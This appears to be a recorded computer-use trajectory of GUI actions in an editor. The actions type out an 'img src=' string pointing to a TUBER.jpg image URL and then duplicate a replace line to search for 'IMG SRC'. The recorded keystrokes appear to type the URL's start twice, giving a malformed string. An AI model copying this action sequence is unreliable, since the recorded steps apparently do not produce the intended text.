
type("\"")

type("img")

type("src")

type("=")

type("\\\"\"")

type("http")

type(":")

type("//www")

- Paste the TUBER.jpg URL, close it with \"" and end the line with a semicolon
type("ttp://www.ronsoft.yes-site.org/pics/TUBER.jpg")

key("Left")

type("\\")

type("\"")

type("\"")

type(";")

- Duplicate the replace line and change its search string to "IMG SRC"
key("Home")

double_click(300, 351)
